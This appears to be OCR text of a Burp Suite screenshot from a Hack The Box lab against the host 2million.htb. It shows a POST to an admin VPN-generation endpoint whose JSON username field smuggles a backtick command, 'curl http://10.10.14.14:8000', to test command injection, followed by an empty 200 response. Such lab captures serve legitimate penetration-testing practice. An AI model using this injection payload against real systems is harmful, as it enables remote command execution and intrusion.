 Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 X-Requested-With: XMLHttpRequest
4 Accept-Language: en-US,en;q=0.9
5 Accept: application/json, text/javascript, */*; q=0.01
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
7 Origin: http://2million.htb
8 Referer: http://2million.htb/invite
9 Accept-Encoding: gzip, deflate, br
10 Content-Type: application/json
11 Cookie: PHPSESSID=6133anm3g5vb5imk38mirve6h9
12 Connection: keep-alive
13 Content-Length: 53
14
15 {
"username":"`curl http://10.10.14.14:8000`"
}
16
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 21 Sep 2025 01:02:43 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 0
10
11